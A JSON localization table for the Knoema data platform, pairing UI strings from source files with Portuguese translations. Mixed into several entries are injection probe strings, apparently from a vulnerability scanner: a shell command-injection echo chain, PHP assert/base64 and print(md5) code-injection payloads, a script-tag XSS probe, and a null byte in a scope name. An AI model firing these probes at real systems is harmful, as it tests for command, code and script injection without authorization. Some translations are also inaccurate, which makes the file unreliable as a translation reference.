date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Select Group","Translation":"Selecionar grupo","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Fiscal Quarter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Time","Translation":"Tempo ","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Range:","Translation":"Variação:","IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"User with content roles","Translation":"Usuário com roles de conteúdo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":" selected time members to show latest data on map.","Translation":"os membros de tempo selecionados para mostrar os últimos dados no mapa.","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Download date","Translation":"Baixar data","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can ","Translation":"Os membros de tempo selecionados serão mostrados em uma barra de tempo debaixo do mapa. Alternativamente, você pode\\t","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Reverse Order","Translation":"Ordem inversa","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"You\\u0027ve already set up your one data alert request as a free user on Knoema.com.","Translation":"Você já configurou sua solicitação de alerta de um dado como um usuário gratuito em Knoema.com.","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"Upload picture","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Weave","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/databrief-gopro-home.htm","Text":"[Upgrade to Pro|href=/products/professional/get|target=_blank] for unlimited access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Accepted","Translation":"Aceito ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Deselect all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"More actions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"There might be few differences in the exported charts due to technical limitations","Translation":"Poderão existir diferenças nos gráficos exportados devido às limitações técnicas\\t","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Public","Translation":"Público ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Select all","Translation":" Selecionar tudo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard URL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is more than","Translation":"é mais que","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscription deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display hierarchy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-time-selection.htm","Text":"Start Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Font","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"This is your personalized home page where you will:","Translation":"Esta é a sua home page personalizada onde você:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Save parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add","Translation":"Adicionar","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Theme","Translation":"Tema","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eKnoema’s global database\\u003c/b\\u003e your internal and 3rd party data assets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Show only members with complete data coverage","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Unpin time series","Translation":"Destaque a série de tempo","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"items","Translation":"Elementos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Log in","Translation":"Entrar","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Select export format from options available below:","Translation":"Selecionar o formato de exportação das opções disponíveis abaixo: ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Layout options","Translation":"Opções de desenho ","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Js/datasets-history.js","Text":"Are you sure that you want to remove this dataset?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Outlined diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Same window","Translation":"Mesma janela","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Reset","Translation":"Restabelecer ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify role.","Translation":"Por favor, especifique uma função.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more \\u003cbr/\\u003e datasets and add datasets to Bookmarks.","Translation":"Não há conjuntos de dados adicionados aos Favoritos atualmente. Selecione outra seção para ver mais conjuntos de dados \\u003cbr/\\u003e e adicione conjuntos de dados aos Favoritos.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"remote source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thickness","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Access type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Italic","Translation":"Itálico","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Contributor","Translation":"Colaborador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"First quater title","Translation":"Título do primeiro quarto","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Frequency:","Translation":"Freqüência:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dimension Filter","Translation":"Filtro da dimensão ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Maroon","Translation":"Marrom ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"\\u003cb\\u003eAccess to 5k+ Free Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"We have identified your university or school from your academic e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Energy","Translation":"Energia ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"All","Translation":"Todos ","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Visible","Translation":"Visível","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Show country profile","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in this dimension to display at once. Start typing the name of the item you\\u0027re looking for and we will display the selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Browse","Translation":"Navegar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar chart","Translation":"Gráfico de Barras\\n","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Country","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Description:","Translation":"Descrição:","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Learn more","Translation":"aprender mais","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Open in Geo Playground","Translation":"Abrir em Geo Playground","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"US Recession Data","Translation":"Dados da recessão norte-americana ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.js","Text":"Layout options","Translation":"Opções de desenho ","IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Footnote properties","Translation":"Propriedades da\\tnota de rodapé","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"No users selected","Translation":"Nenhum usuário seleccionado","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Alguns correios electrónicos acima são inválidos. Por favor, corrigí-los para continuar.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #\\u0027 \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #|\\" \\u0026echo pgbolr$()\\\\ tiqnkf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"The verification result for the uploaded file is given below.","Translation":"O resultado de verificação pelo arquivo carregado é abaixo.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/timemember-list-panel.htm","Text":"Select all","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this page","Translation":"Adicionar aos favoritos esta página","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Donut Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Columns","Translation":"Colunas ","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Datasets updated on set schedule with custom tools.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"How do you want to split the placeholder?","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"No","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Account Deletion","Translation":"Exclusão de conta","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"bubble gadgets will be ignored","Translation":"os gadgets de bolhas serão ignorados ","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Stripes","Translation":"Bandas da fila","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Green","Translation":"Verde","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Visualization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your code.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel.","Translation":"Os eixos X, Y e R são já preenchidos. Por favor, selecione ou apague a seleção existente no painel esquerdo para adicionar ou substituir come uma nova seleção no painel direito. ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Line Chart.","Translation":"Gráfico de linha.\\n","IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Columns","Translation":"Colunas","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Feed","Translation":"Alimentar","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"End Year","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Footnote properties","Translation":"Propriedades da\\tnota de rodapé","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your company and phone number.","Translation":"Por favor, especifique sua empresa e seu número de telefone.","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Diamond","Translation":"Diamante ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"May","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Color","Translation":"Cor","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Shared tooltip","Translation":"Tooltip compartilhada","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Sport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Updating datasets...","Translation":"Actualizando os conjuntos de dados...","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to Favorites.","Translation":"Por favor, crie uma visualização para adicionar o gadget aos Favoritos.","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Phone number updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select at least one indicator in {singleForm} \\"{entry}\\".","Translation":"Por favor, seleccione pelo menos um indicador no {singleForm} \\"{entry}\\".","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Verification has finished.","Translation":"A verificacao terminou. ","IsDisabled":false},{"Scope":"~/Themes/@saotome/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Published:","Translation":"Publicado:","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Custom banners","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Select file to upload","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Dismiss","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"New Geo Playground","Translation":"Novo Geo Playground","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"3","Translation":null,"IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Sending","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Use action bar to download and save visualizations.","Translation":"Use a barra de ação para baixar e guardar visualizações.\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" table","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Apply","Translation":"Aplicar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Rows","Translation":"Filas ","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value background","Translation":"Fundo de valor","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Removing dataset...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"创建","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Legend","Translation":"[x]Legenda","IsDisabled":true},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect. Please use symbols: a-z, 0-9, -, _, \\\\ and space.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove bookmark(s)","Translation":"Remover marcador(es)","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your current selection does not contain any data. Please modify your selection to view map.","Translation":"Sua seleção atual não contem dados. Por favor, modifique sua seleção para ver o mapa.","IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pattern fill","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-view-as-dialog.htm","Text":"Default","Translation":"Por padrão","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"There are no geo playgrounds yet.","Translation":"Não há Geo playgrounds ainda.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubble Chart","Translation":"Gráfico de bolhas","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Pin","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region dimension","Translation":"Dimensão da região","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show more","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please don\\u0027t use Id of system fields.","Translation":"A identificação é incorreta. Por favor, não utilize a identificação dos campos do sistema. ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no column without filter already assigned.","Translation":"Não há coluna sem filtro já atribuído.","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Property","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages cannot be updated automatically and require manual review.","Translation":"Estas páginas não podem ser atualizadas automaticamente e requerem revisão manual.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Remove parameterization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Save","Translation":"Guardar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/add-data.htm","Text":"Personal","Translation":"Pessoal","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Customize","Translation":"Personalizar","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Scale","Translation":"Escala","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"To nearest group","Translation":"No grupo mais próximo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"SUBTITLE","Translation":"SUBTÍTULO ","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Upload","Translation":"Carregar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Unfold","Translation":"Ocultar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"GroupedTo:","Translation":"Agrupado para:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Comma Separated Values (CSV)","Translation":"Valores separados por vírgulas (CSV)","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data source","Translation":"Fonte de dados","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets Pinned currently. Please select another section to see more datasets and pin the dataset.","Translation":"Não há conjuntos de dados adicionados atualmente. Por favor, selecione outra seção para ver mais conjuntos de dados e adicionar o conjunto de dados aos meus favoritos.  ","IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more time series available with","Translation":"mais séries temporais disponíveis com","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Unverify Tag","Translation":"Não verificar marcador","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Global Options","Translation":"Opções globais  ","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Delete alert","Translation":"Eliminar alerta","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"W","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Add filter","Translation":"Adicionar filtro","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Project type","Translation":"Tipo de projeto","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Choose one:","Translation":"Escolha uma opção:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"To:","Translation":"Para:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pyramid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No results found for","Translation":"Nenhum resultado encontrado para","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Column Header","Translation":"Cabeçalho da coluna","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"South America","Translation":"América do Sul","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"None","Translation":"Ninguém ","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Administrator","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"On-demand","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to results","Translation":"Voltar aos resultados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eFQfX(9519)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/ds-viewer-export.htm","Text":"Select export format from options available below:","Translation":"Selecionar o formato de exportação das opções disponíveis abaixo: ","IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Dataset list","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Title color","Translation":"Cor de título","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line color","Translation":"Cor da linha de tendência","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, bookmark ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"Este gráfico foi construído usando recursos avançados de personalização. Para personalizar o gráfico, o favorito ({starIcon}) e adicioná-lo a um novo painel, ou explorar o original [dados de origem|href={datasetUrl}|target=_blank].","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Использовать бесплатное оповещение о данных","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-hierarchy-section-result.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Annual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Save Copy","Translation":"Guardar uma cópia ","IsDisabled":false},{"Scope":"~/Tmpl/search/instant-dataset.htm","Text":"Published","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of page views","Translation":"Número de visualizações de página","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Half Year","Translation":"1º semestre ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Do not use base member","Translation":"Não utilizar o membro de base","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Already have Professional account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your C# code. You need to install [Knoema Client Library|href={csharpLibraryUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Matching word ratio:","Translation":"Proporção de correspondência de palavras: ","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the Input time series is short","Translation":"Impossível encontrar as séries similares já que as séries temporais de entrada são curtas ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Title","Translation":"Título","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Light horizontal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Data","Translation":"Dados","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027;print(md5(31337));$a=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Show date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Next update expected:","Translation":"Próxima atualização 